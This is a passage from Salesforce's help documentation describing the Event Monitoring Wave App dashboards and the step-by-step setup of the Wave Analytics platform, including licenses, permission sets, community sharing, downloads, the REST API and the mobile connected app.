Most of the dashboards represent a single event type on the EventLogFile object. The [EventLogFile object reference](https://developer.salesforce.com/docs/atlas.en-us.204.0.api.meta/api/sforce_api_objects_eventlogfile.htm) contains detailed information about each event type. Two of the dashboards, My Trust and Setup Audit Trail, don't correspond to event types. Let's get a quick idea about what each dashboard does.

#### **Apex Executions**

Corresponds to the Apex Execution event type. This dashboard lets you track trends in Apex code executions and performance.

#### **API**

Corresponds to the API Event event type. The API dashboard gives you information about both your users' API usage and API performance in your org. You can see how often each object is being used, how fast each object is being processed, and what methods are being invoked on that object.

#### **Dashboard**

Corresponds to the Dashboard event type. The Dashboard dashboard helps you track dashboard adoption and performance.

#### **Visualforce Requests**

Corresponds to the Visualforce Request event type. Here you can see trends in Visualforce adoption and page performance.

#### **Files**

Corresponds to the Content Transfer event type. When users in your org perform content transfers (downloads, uploads, or previews), they show up on this dashboard. You can also track file adoption.

#### **Lightning**

Corresponds to the UI Tracking event type. This dashboard shows you which pages users are accessing in Lightning Experience or Salesforce1.

#### **Login-As**

Corresponds to the Login As event type. This dashboard lets you see which admins are using the login-as feature and on which user accounts.

#### **My Trust**

The My Trust dashboard gives you an overall idea of what kind of events are taking place in your org over time. It also shows the average speed of these transactions.
#### **Page Views (URIs)**

Corresponds to the URI event type. The Page Views dashboard lets you see which pages users are accessing in the Salesforce Classic desktop app.

#### **Report Downloads**

Corresponds to the Report Export event type. This dashboard lets you see which users are downloading your reports and where they're downloading them from.

#### **Report**

Corresponds to the Report event type. The Reports dashboard shows you trends in reporting as well as which users are running specific reports. You can also find out which reports are having performance issues.

#### **Rest API**

Corresponds to the REST API event type. This dashboard shows you trends in REST API usage and which endpoints are seeing the most traffic. You can also view information about the IP ranges issuing the requests and which methods are being called.

#### **Setup Audit Trail**

Corresponds to the Setup Audit Trail page in Setup. See what kinds of changes your users are making in the Setup area.

#### **User Logins**

Corresponds to the Login event type. The User Logins dashboard shows login trends by user and information about where and how users are accessing your org.

## Get to Know Event Monitoring Wave App Terminology

To make the best use of the Event Monitoring Wave App, it's helpful to understand the metrics and terms used in the app.



## The Wave for B2B Marketing App

Wave for B2B Marketing provides advanced analytics for the data-driven marketer, letting you explore both your marketing and sales data in one place. With powerful dashboards that consolidate Pardot and Sales Cloud data, you can quickly explore data, understand the impact of marketing on revenue, and take instant action to drive marketing results.

Note: Help for the Wave for B2B Marketing app currently resides within the Salesforce Pardot Knowledge Base. Go to the [Wave](http://help.pardot.com/customer/portal/articles/2579933-wave-for-b2b-marketing-overview-and-faq) [for B2B Marketing overview page](http://help.pardot.com/customer/portal/articles/2579933-wave-for-b2b-marketing-overview-and-faq) to get started.

## <span id="page-3601-0"></span>Wave Platform Setup

Set up your organization to use the Salesforce Wave Analytics platform by enabling Wave, assigning permission set licenses, and then creating and assigning permission sets.

The information here describes how to set up your organization to use the Wave platform. Read [Prebuilt Wave Apps](#page-3538-0) to get started with and set up Sales Wave, Service Wave, and other apps.

Each Analytics Cloud - Wave Analytics Platform license is a single-user license that provides access to the Salesforce Wave Analytics cloud. It includes single Analytics Cloud - Sales Wave Analytics App and Analytics Cloud - Service Wave Analytics App single-user licenses. The table shows data storage limits for each license. If you require more data, you can purchase Analytics Cloud - Additional Data Rows, which entitles you to an additional 100 million rows.



### EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

## Important:

- **•** Wave Analytics license data storage limits are contractual, not technical. Licensee agrees to strictly monitor its total number of data rows.
- **•** If you purchased a Wave Analytics Platform license before October 20, 2015 with Analytics Cloud Builder or Analytics Cloud Explorer permission set licenses: Read [Set up the Wave Analytics Platform With Licenses Purchased Before October 20, 2015.](#page-3613-0) If you're migrating users from Builder or Explorer licenses to the new Analytics Cloud - Wave Analytics Platform license: See [Migrating From Wave Licenses Purchased Before 10/20/2015 to New Wave Platform Licenses](#page-3615-0) before you start the setup process for those users.
- **•** If you disable Wave Analytics, user permissions are removed from each defined permission set. If you re-enable Wave Analytics later, you must define the permission sets again.

## Wave Platform Setup Process

Follow these basic steps to set up your organization to use the Wave Analytics platform.

**Enable the Wave platform.** The first step when you set up Wave is simply to enable it for your organization.

**Assign permission set licenses to users.** Next you assign an Analytics Cloud - Wave Analytics Platform permission set license to each user. Each permission set license can be assigned to only one user. Also, the user license that's associated with the user profile must support the Analytics Cloud - Wave Analytics Platform permission set license. Not all user licenses support the Wave platform permission set license.

**Define user types and create and assign permission sets.** Next, define the main user types in your organization and create permission sets to group related user permissions according to each user type's needs. After you create permission sets, assign them to users. Although you can assign a permission set to an individual user, for efficiency, you can also assign it to groups of users. You can assign multiple permission sets to a user.

# [Walk Through It: create, edit, and assign a permission set](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set).

You can assign a Wave permission set license along with any of the following Salesforce user licenses:

- **•** Force.com (app subscription)
- **•** Force.com (one app)
- **•** Full CRM
- **•** Salesforce Platform
- **•** Salesforce Platform One

For best results, follow the steps for setting up the Wave Analytics platform in the order shown here.

1. [Learn About Wave Analytics Cloud Permission Set Licenses and User Permissions](#page-3602-0)

Wave Analytics permission set licenses enable the permissions to explore data with and manage the Salesforce Wave Analytics platform. They also let Salesforce Community users view Wave dashboards.

- 2. [Identify Wave Analytics Platform User Types](#page-3603-0) Identifying types of Wave platform users helps assure that the setup process meets your team's analytics needs.
- 3. [Enable Wave Analytics and Assign Analytics Cloud Wave Analytics Platform Permission Set Licenses](#page-3604-0) After Salesforce provisions you with the Wave Analytics platform license, enable Wave and assign Wave Analytics permission set licenses.
- 4. [Create Wave Analytics Permission Sets](#page-3604-1)

Give users in your organization access to Wave features by creating and assigning one or more permission sets based on the capabilities they need.

- 5. [Assign Wave Analytics Permission Sets to Users](#page-3605-0) Assign permission sets to one or more users—either one at a time, or in bulk—to give them access to Wave functionality.
- 6. [Complete Setting up the Wave Analytics Platform](#page-3606-0) Enhance the Wave platform user experience and fine-tune Wave access to Salesforce data with optional setup procedures.
- <span id="page-3602-0"></span>SEE ALSO:

[Set up the Wave Analytics Platform With Licenses Purchased Before October 20, 2015](#page-3613-0) [Migrating From Wave Licenses Purchased Before 10/20/2015 to New Wave Platform Licenses](#page-3615-0)

## Learn About Wave Analytics Cloud Permission Set Licenses and User Permissions

Wave Analytics permission set licenses enable the permissions to explore data with and manage the Salesforce Wave Analytics platform. They also let Salesforce Community users view Wave dashboards.

- **•** Each Wave platform user needs an Analytics Cloud Wave Analytics Platform permission set license to use the Wave platform.
- **•** Community users need an Analytics Cloud Wave Community Users permission set license to view Wave apps shared via dashboards embedded in Visualforce pages.

The Analytics Cloud - Wave Analytics Platform permission set license enables the following permissions.



Note: When you create permission sets for Wave users, selecting any Wave Analytics permission automatically enables the "Use Wave Analytics" permission as well. Also, the type of access granted on an app controls the actions that can be performed on its datasets, lenses, and dashboards. For example, if a user has the "Use Wave Analytics" permission, the user must also have Viewer access on an app to view its datasets, lenses, and dashboards.

<span id="page-3603-0"></span>The Analytics Cloud - Wave Community Users permission set license enables the "View Wave Analytics on Communities Pages" permission. That permission enables external users to view Wave dashboards embedded in VisualForce pages in their communities.

## Identify Wave Analytics Platform User Types

Identifying types of Wave platform users helps assure that the setup process meets your team's analytics needs.

The Wave Analytics Platform license includes the permissions that enable users in your organization to import, work with, and explore data using the Wave platform. The license also includes permissions that let administrators manage Wave. To set up Wave in the most useful way, think through the different ways people access Wave features and categorize them into user types. Here are a few examples.

Most people on your team fall into two basic categories:

- **•** Users, who view Wave dashboards, lenses, and datasets and occasionally import data to Wave.
- **•** Administrators or managers, who access to the full range of Wave functionality to create apps, dashboards, lenses, and datasets, edit data, and otherwise customize the Wave experience.

Accordingly, when you set up the Wave platform, creating two basic permission sets can meet the needs of most of your organization:

- **•** A "view" permission set that contains the permissions needed by most basic-level users when they access Wave.
- **•** A "manage" permission set that's reserved for a select few administrators and managers and contains permissions to use all Wave features

## EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

You can set up Wave Analytics however you want, defining other user types and permissions sets based on the needs of users in your organization. For example, you can create a "superuser" permission set for users who create and share apps and dashboards. Or, a "data wizard" permission set would enable other users to work closely with datasets.

We focus on two main types of people on your team -- users and administrators -- in the example permission sets we describe in our detailed setup instructions.

## <span id="page-3604-0"></span>Enable Wave Analytics and Assign Analytics Cloud - Wave Analytics Platform Permission Set Licenses

After Salesforce provisions you with the Wave Analytics platform license, enable Wave and assign Wave Analytics permission set licenses.

#### **Enable the Wave Platform**

To use the Wave platform, first enable it for your organization.

**1.** In the Salesforce Setup menu, under Administer, click **Analytics Cloud | Getting Started**.

#### **2.** Click **Enable Analytics**.

#### **Assign permission set licenses**

Next, assign a permission set license to each user in your organization who needs to access Wave.

- **1.** In the Setup menu, click **Manage Users | Users**.
- **2.** Click the name of a user you want to access Wave. You might want to start with **User, Admin**, or whatever name has been given to the system administrator.
- **3.** Position the cursor over **Permission Set License Assignments** and click **Edit Assignments**.



<span id="page-3604-1"></span>**4.** Select the Analytics Cloud - Wave Analytics Platform permission set license and click **Save**.

Repeat these steps for every user in your organization who requires access to Wave.

## Create Wave Analytics Permission Sets

Give users in your organization access to Wave features by creating and assigning one or more permission sets based on the capabilities they need.

After assigning permission set licenses to users, the next step in the setup process is to create permission sets made up of Wave user permissions and assign them to users. You can create any permission sets you need to meet the needs of your users. We show you how to create two permission sets:

#### USER PERMISSIONS

- To create permission sets:
- **•** "Manage Profiles and Permission Sets"
- **•** Manage Wave Analytics permission set, for users who administer and manage Wave Analytics and need access to all Wave Analytics features.

**•** View Wave Analytics permission set, for users who explore data and occasionally upload new data to Wave Analytics and need access to a limited set of Wave Analytics features.



[Walk Through It: create, edit, and assign a permission set](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

### Note:

- **•** Customers who purchased Wave before October 20, 2015: See [Set up the Wave AnalyticsPlatform With Licenses Purchased](#page-3613-0) [Before October 20, 2015](#page-3613-0) before following the instructions here.
- **•** The Manage Wave Analytics permission set enables the equivalent functionality provided by the previous Wave Analytics Builder license (purchased before October 20, 2015). If you have a Builder license or you're migrating to the new Wave Analytics platform license, follow these steps to create a permission set with the same functionality.
- **•** The View Wave Analytics permission set enables the equivalent functionality provided by the previous Wave Analytics Explorer license (purchased before October 20, 2015). If you have an Explorer license or you're migrating to the new Wave Analytics platform license, follow these steps to create a permission set with the same functionality.
- **1.** In the Setup menu, under administer, click **Manage Users | Permission Sets** and then click **New**.
- **2.** Enter Manage Wave Analytics or View Wave Analytics in the Label field, as appropriate. This automatically creates the API name as well. You can change it if you like, but it can't include spaces, end with an underscore, or have two consecutive underscores.
- **3.** In the User License field, keep the default value --None--. Do not select a user license.
- **4.** Click **Save**. The permission set details page shows the new permission set. Now add user permissions to the set.
- **5.** Scroll to the bottom of the permission set details page, and click **System Permissions**. Then click **Edit**.
- **6.** Do one of the following.
	- **•** If you're creating the Manage Wave Analytics permission set, select "Manage Wave Analytics" user permissions and click **Save**. You've successfully created a permission set that enables a user to access all Wave features. You should assign this permission set sparingly because it provides access to all Wave features, many of which are inappropriate for most analytics users.
	- If you're creating the View Wave Analytics permission set, select "Use Wave Analytics Cloud" and "Upload External Data to Wave Analytics" user permissions and click **Save**. You've successfully created a permission set that enables a user to view the Wave datasets, lenses, and dashboards that they have permission to view, and to upload data files from outside Salesforce.
- <span id="page-3605-0"></span>**7.** You can now assign your new permission set to users, which is covered in [Assign Permission Sets to Users.](#page-3605-0)

## Assign Wave Analytics Permission Sets to Users

Assign permission sets to one or more users—either one at a time, or in bulk—to give them access to Wave functionality.

#### [Walk Through It: assign a permission set](https://www.google.com/url?q=https%3A%2F%2Flogin.salesforce.com%2Fservices%2Fwalkthrough%3Fpath%3D%252F0PS%253Fsetupid%253DPermSets%26tour%3Dassign-a-permission-set&sa=D&sntz=1&usg=AFQjCNHMUwskqlnELduY6n3RLdSFvLWCGw)

- **1.** In the Setup menu, under administer, click **Manage Users | Permission Sets**.
- **2.** Click the permission set you want to assign to users. If you've followed the instructions in [Create](#page-3604-1) [Wave Analytics Permission Sets](#page-3604-1) on page 3597, select either the Manage Wave Analytics or View Wave Analytics permission sets.
- **3.** Click **Manage Assignments** and click **Add Assignments**.
- **4.** Select the users who need access to Wave, and click **Done**.

#### USER PERMISSIONS

To assign a permission set to users:

**•** "Assign Permission Sets"

Assign the Manage Wave Analytics permission set sparingly, since it provides access to all Wave features. Assign it only to users who administer or manage the Wave platform.

## <span id="page-3606-0"></span>Complete Setting up the Wave Analytics Platform

Enhance the Wave platform user experience and fine-tune Wave access to Salesforce data with optional setup procedures.

#### [Enable Preview Thumbnails for All Lenses and Dashboards](#page-3607-0)

Make it easier for users to find their lenses and dashboards on the home page and on app pages. Replace the generic icons with preview thumbnails of the contents of all lenses and dashboards, including those assets that have row-level security restrictions.

#### [Enable Wave Analytics for Communities](#page-3607-1)

Securely share Wave Analytics apps with community partner and customer users.

#### [Enable Downloading from Wave Analytics](#page-3608-0)

Enable users to download the results from lens explorations and dashboard widgets as images (.png), Microsoft® Excel® (.xls), or comma-separated values (.csv) files.

#### [Grant Users Access to the Wave Dashboard Designer and Classic Designer](#page-3608-1)

To grant users access to either dashboard designer, assign each of them the "Create and Edit Wave Analytics Dashboards" user permission. For users to access the Wave dashboard designer, the **Enable Wave Dashboard Designer** setup option must also be enabled, which it is by default.

#### [Enable Annotations on Dashboard Widgets](#page-3609-0)

Annotate dashboard widgets with comments posted in the dashboard and in Chatter.

#### [Enable the Wave REST API](#page-3609-1)

You can access Wave Analytics datasets and lenses programmatically using the Wave REST API. Selecting this option overrides the "APIEnabled" permission for individual users and gives all Wave users (including Community users) access to the Wave API.

#### [Connected App for Wave Analytics on Mobile](#page-3610-0)

Install the Salesforce Wave Analytics App Package to allow your mobile clients to easily connect to your org. This package contains the Connected App component that gives you control over who's logging in and how your mobile clients share images and links.

#### [Wave Analytics Security Implementation Guide](#page-3611-0)

Wave Analytics has different levels of security that your organization can implement to ensure that the right user has access to the right data.

#### [Salesforce Data Access in Wave Analytics](#page-3612-0)

Wave Analytics requires access to Salesforce data when extracting the data and also when the data is used as part of row-level security. Wave Analytics gains access to Salesforce data based on permissions of two internal Wave Analytics users: Integration User and Security User.

## <span id="page-3607-0"></span>Enable Preview Thumbnails for All Lenses and Dashboards

Make it easier for users to find their lenses and dashboards on the home page and on app pages. Replace the generic icons with preview thumbnails of the contents of all lenses and dashboards, including those assets that have row-level security restrictions.

If no security predicate is defined for a dataset, then preview thumbnails always appear. If a security predicate is defined, then preview thumbnails don't show unless this setting is enabled. With the setting enabled, preview thumbnails appear for all assets.

- Important: Even if row-level security applies to the dataset used by a lens or dashboard, the preview thumbnail could expose data from restricted rows. Row-level security restrictions take effect only after you've clicked through to the lens or dashboard.
- **1.** From Setup, enter *Wave Analytics* in the Quick Find box, then select **Settings**.
- **2.** Select Show preview thumbnails for lenses and dashboards with row level-security enabled.
- <span id="page-3607-1"></span>**3.** Click **Save**.

## Enable Wave Analytics for Communities

Securely share Wave Analytics apps with community partner and customer users.

Note: Only users with a Customer Community Plus or Partner Community license can use this feature. This feature is supported in communities but not in portals.

To set up Wave Analytics for sharing with Communities, complete the following steps.

- **1.** From Setup, enter *Wave Analytics* in the Quick Find box, then select **Settings**. Select Enable Wave Analytics for Communities.
- **2.** Assign your community members the Analytics Cloud Wave Community Users permission set license.
- **3.** Create a permission set that includes the "View Wave Analytics on Communities Pages" permission and assign it to your community members.

## EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

### USER PERMISSIONS

To modify settings:

**•** "Manage Wave Analytics"

### **EDITIONS**

Available in: Salesforce Classic

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in: **[Developer](#page-3535-0)** [Edition](#page-3535-0)

### USER PERMISSIONS

To modify settings:

**•** "Manage Wave Analytics"

To view Wave dashboards and lenses:

**•** "View Wave Analytics on Communities Pages"

## <span id="page-3608-0"></span>Enable Downloading from Wave Analytics

Enable users to download the results from lens explorations and dashboard widgets as images (.png), Microsoft® Excel® (.xls), or comma-separated values (.csv) files.

To set up users to download data from Wave, complete the following steps.

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, and then select **Permission Sets** under Manage Users.
- **2.** Select the Analytics Cloud Permission Set where you want to add the permission, and then select **System Permissions**.
- **3.** Select Download Wave Analytics Data.
- **4.** Click **Save**.

SEE ALSO:

[Download Images and Filtered Data](#page-3930-0)

## EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

### USER PERMISSIONS

To modify settings:

**•** "Manage Wave Analytics"

## <span id="page-3608-1"></span>Grant Users Access to the Wave Dashboard Designer and Classic Designer

To grant users access to either dashboard designer, assign each of them the "Create and Edit Wave Analytics Dashboards" user permission. For users to access the Wave dashboard designer, the **Enable Wave Dashboard Designer** setup option must also be enabled, which it is by default.

If Wave dashboard designer is disabled, complete the following tasks to enable it.

- **1.** From Setup, enter *Wave Analytics* in the Quick Find box, then select **Settings**.
- **2.** Select **Enable Wave Dashboard Designer**, and then click **Save**.
- **3.** For each user that builds dashboards, assign the "Create and Edit Wave Analytics Dashboards" user permission to them.

Each user has a choice whether to use the classic designer or Wave dashboard designer for each dashboard.

SEE ALSO:

[Build a Dashboard with the Wave Dashboard Designer](#page-3821-0)

### EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

#### USER PERMISSIONS

To access the Wave dashboard designer or classic designer:

**•** "Create and Edit Wave Analytics Dashboards"

## <span id="page-3609-0"></span>Enable Annotations on Dashboard Widgets

Annotate dashboard widgets with comments posted in the dashboard and in Chatter.

 $\mathcal{F}$ Note: Annotations are supported only in dashboards built with the Wave dashboard designer.

To enable annotations, complete the following steps.

- **1.** From Setup, enter *Feed Tracking* in the Quick Find box, and then select **Feed Tracking** under Chatter.
- **2.** Scroll down and select **Wave Asset**.
- **3.** Select Enable Feed Tracking.
- **4.** Click **Save**.

SEE ALSO:

[Collaborate with Dashboard Annotations](#page-3925-0)

## <span id="page-3609-1"></span>Enable the Wave REST API

You can access Wave Analytics datasets and lenses programmatically using the Wave REST API. Selecting this option overrides the "APIEnabled" permission for individual users and gives all Wave users (including Community users) access to the Wave API.

- **1.** From Setup, enter *Wave Analytics* in the Quick Find box, then select **Settings**.
- **2.** Select Enable the Wave API for all Wave users.
- **3.** Click **Save**.

## EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

### USER PERMISSIONS

To modify settings:

**•** "Manage Wave Analytics"

### EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

#### USER PERMISSIONS

To modify settings:

**•** "Manage Wave Analytics"

## <span id="page-3610-0"></span>Connected App for Wave Analytics on Mobile

Install the Salesforce Wave Analytics App Package to allow your mobile clients to easily connect to your org. This package contains the Connected App component that gives you control over who's logging in and how your mobile clients share images and links.

- **1.** While logged in as an admin, navigate to <https://login.salesforce.com/packaging/installPackage.apexp?p0=04tB0000000DKTA>.
- **2.** Select **Install for All Users**.

If you install the Connected App only for certain roles, then only those clients are subject to your policies.

- **3.** After clicking **Done**, click the Salesforce Wave Analytics App Package and then **View Components**.
- **4.** Select iOS or Android. To configure policies and other settings, click **Edit**. When you are finished, save your changes.

For more information about Connected App settings, see [Edit a Connected App](https://help.salesforce.com/apex/HTViewHelpDoc?id=connected_app_manage_edit.htm&language=en_US).

**5.** If you want to disable sharing options for mobile users, click **New** in the Custom Attributes section.

All sharing options are enabled by default. To disable an option, add its attribute key and enter "false" for the attribute value. See the table for the supported attribute keys.

## EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

## USER PERMISSIONS

To install and configure Connected App:

**•** "Manage Wave Analytics"



Note: To apply custom attributes to connected users, you can revoke them and ask them to reconnect.

**6.** To view and control how mobile clients connect to your Wave-enabled org, from Setup, enter *Connected Apps* in the Quick Find box, then select **Connect Apps OAuth Usage**.

You can block user sessions, revoke individual users, and drill in to user details. For more information, see [Monitoring Usage for a](https://help.salesforce.com/apex/HTViewHelpDoc?id=connected_app_monitor.htm&language=en_US) [Connected App.](https://help.salesforce.com/apex/HTViewHelpDoc?id=connected_app_monitor.htm&language=en_US)

Note: For certificate-based authentication, users must set their desktop browsers to allow cookies.

For additional security, use Mobile Device Management (MDM) with the option to show only authorized hosts. The "OnlyShowAuthorizedHosts" key allows you to hide the "Add New Account" plus sign in the mobile app. For more information, see [Using](https://developer.salesforce.com/docs/atlas.en-us.mobile_sdk.meta/mobile_sdk/oauth_mdm.htm) [MDM with Salesforce Mobile SDK Apps.](https://developer.salesforce.com/docs/atlas.en-us.mobile_sdk.meta/mobile_sdk/oauth_mdm.htm)

